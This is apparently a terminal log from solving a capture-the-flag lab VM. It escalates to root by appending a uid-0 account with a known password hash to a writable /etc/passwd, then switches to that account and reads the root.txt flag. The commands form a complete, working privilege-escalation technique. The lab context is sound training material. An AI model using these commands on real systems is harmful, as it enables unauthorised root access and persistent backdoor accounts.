 haryana@sahu-VirtualBox:~$ openssl passwd -1 -salt isdof isdof123
$1$isdof$1R3PYl8gZyhNh31jqFM69/
haryana@sahu-VirtualBox:~$ echo 'isdof:$1$isdof$1R3PYl8gZyhNh31jqFM69/:0:0:root:/root:/bin/bash' >> /etc/passwd
haryana@sahu-VirtualBox:~$ su isdof
Password:
root@sahu-VirtualBox:/home/haryana# id
uid=0(root) gid=0(root) groups=0(root)
root@sahu-VirtualBox:/home/haryana# cd
root@sahu-VirtualBox:~# ls
root.txt
root@sahu-VirtualBox:~# cat root.txt
GREATE YOU FINISH THIS TASK
CONGRATS!!!!!!!!!!!!
TELL ME ON TWITTER @VivekGautam09
root@sahu-VirtualBox:~#